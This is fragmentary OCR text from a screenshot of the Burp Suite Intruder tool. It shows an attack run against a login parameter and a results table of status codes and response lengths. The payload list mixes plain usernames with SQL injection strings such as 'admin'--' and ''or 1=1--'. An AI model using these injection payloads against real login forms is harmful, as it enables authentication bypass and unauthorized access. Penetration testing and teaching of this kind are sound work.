 Window Help
r Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intruder attack 1
Attack Save Columns
ayloads
Results Target Positions Payloads Options
Filter: Showing all items
?
Start attack
ne or more
ayload set,
type can
Request Payload Status Error Timeout Length Comment
0 200 1707
1 admin 200 1719
2 admin'-- 200 1707
3 admin' or "="-- 200 1707
5 'or 1=1-- 200 1707
6 admins 200 1707
7 base 200 1707
8 admin'or"=' 200 1707
9 user 200 1707
10 root 200 1707
imple list
ns [Simp
lets you
min
min'--
min' or "="
min' or 1=
1=1--
mins